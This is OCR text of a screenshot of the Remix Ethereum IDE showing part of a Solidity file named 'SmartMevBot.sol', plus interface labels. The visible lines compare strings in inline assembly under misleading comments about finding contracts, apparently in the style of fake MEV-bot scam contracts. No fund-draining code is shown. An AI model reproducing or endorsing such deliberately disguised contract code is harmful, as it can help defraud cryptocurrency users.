 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
default_workspace
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
SmartMevBot.sol
scripts
tests
.prettierrc.json
Home
SmartMevBot.sol
37
38 uint selfptr = 0;
39 uint otherptr = 1;
40
41 for (uint idx = 0; idx < shortest; idx += 32) {
42
43 // initiate contract finder
44
45 uint a;
46 uint b;
47
48 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
49 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
50
51 loadCurrentContract(WETH_CONTRACT_ADDRESS);
52 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
53 assembly {
54 a := mload(selfptr)
55 b := mload(otherptr)
56 }
57
58 if (a != b) {
59 // Mask out irrelevant contracts and check again for new contracts
60 uint256 mask = type(uint256).max;
61
62 if(shortest < 32) {
63 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
64 }
65 uint256 diff = (a & mask) - (b & mask);
66 if (diff != 0)
0
Listen on all transactions
Filter with transaction hash or address
ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Remix Copilot